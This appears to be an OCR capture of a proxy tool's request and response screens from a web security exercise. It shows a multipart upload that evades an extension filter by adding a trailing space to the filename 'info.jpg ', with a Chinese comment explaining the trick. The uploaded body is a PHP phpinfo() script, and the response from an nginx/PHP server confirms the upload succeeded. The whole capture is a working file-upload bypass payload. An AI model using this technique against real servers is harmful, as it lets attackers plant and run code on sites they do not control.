 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
Content-Length: 260
Cache-Control: max-age=0
Origin: ht
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzoWv0sOHbVpeahEW
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryzoWv0sOHbVpeahEW
Content-Disposition: form-data; name="file_upload"; filename="info.jpg "
Content-Type: image/jpeg
在jpg后面加个空格，使得上传的文件名叫 info.jpg[空格]
<?php
// Show all information, defaults to INFO_ALL
phpinfo();
?>
------WebKitFormBoundaryzoWv0sOHbVpeahEW--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Tue, 25 Jun 2019 09:43:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 63
File uploaded successfully: /var/www/html/uploadfiles/info.jpg
? < + > Type a search term 0 matches
245 bytes | 36 millis